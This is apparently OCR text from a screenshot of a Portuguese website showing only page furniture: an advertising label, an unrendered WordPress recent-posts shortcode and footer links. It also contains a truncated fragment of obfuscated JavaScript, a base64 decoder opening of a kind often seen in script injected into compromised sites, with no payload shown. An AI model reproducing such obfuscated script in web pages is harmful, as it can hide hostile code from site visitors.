
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=’;var x0=”;var
n6,w6,qe,q8,w9,we,n7;var...
Publicidade
[lptw_recentposts layout=”basic” post_type=”post”
link_target=”self” category_id=”116″ fluid_images=”true”
space_hor=”10″ space_ver=”10″ columns=”1″ order=”DESC”
orderby=”date” posts_per_page=”2″ post_offset=”0″
reverse_post_order=”false” exclude_current_post=”false”
thumbnail_size=”thumbnail” color_scheme=”dark”
override_colors=”false” background_color=”#4CAF50″
text_color=”#ffffff” show_date_behfore_title=”false”
show_date=”false” show_time=”false” show_time_before=”false”
show_subtitle=”false” date_format=”d.m.Y” time_format=”H:i”
no_thumbnails=”show”]
Sobre nós
Contacte-nos
Termos e condições
Política de privacidade